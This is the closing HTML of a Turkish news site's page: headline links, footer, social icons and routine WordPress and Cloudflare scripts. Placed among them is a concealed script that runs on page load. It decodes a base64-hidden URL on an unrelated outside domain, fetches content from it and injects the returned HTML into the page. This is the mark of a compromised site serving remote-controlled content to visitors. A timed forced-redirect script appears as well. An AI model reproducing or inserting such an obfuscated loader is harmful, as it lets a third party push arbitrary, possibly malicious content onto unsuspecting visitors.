					<a href="https://ajanspressturk.com/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h16421.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/objektiflerin-sofistike-yildizi-elif-kucukbakar-h16418.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16415.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-h16388.html">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h16406.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/open-design-istanbul-yarisma-basvurulari-basladi-h9015.html">OPEN DESIGN İSTANBUL YARIŞMA BAŞVURULARI BAŞLADI</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
